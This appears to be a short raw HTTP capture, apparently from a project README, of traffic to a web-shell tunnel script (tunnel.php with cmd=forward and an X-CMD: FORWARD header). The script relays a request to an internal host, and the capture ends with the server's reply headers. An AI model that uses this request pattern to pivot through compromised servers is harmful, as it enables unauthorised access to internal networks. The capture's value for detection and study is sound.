 POST /tunnel.php?cmd=forward HTTP/1.1
Host: 192.168.18.134
Accept-Encoding: identity
Content-Length: 75
Content-Type: application/octet-stream
X-CMD: FORWARD
Cookie: PHPSESSID=5jqem98rbs54sjafgpkb6gu246; path=/
Connection: Keep-Alive
User-Agent: python-urllib3/1.26.0
GET / HTTP/1.1
Host: 192.168.3.3
User-Agent: curl/7.68.0
Accept: */*
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2020 08:36:08 GMT
Server: Apache/2.2.15 (Unix) PHP/5.3.28
X-Powered-By: PHP/5.3.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=5jqem98rbs54sjafgpkb6gu246; path=/
X-STATUS: OK
Connection: Keep-Alive, Keep-Alive
Content-Length: 0
Keep-Alive: timeout=5, max=100
Content-Type: application/octet-stream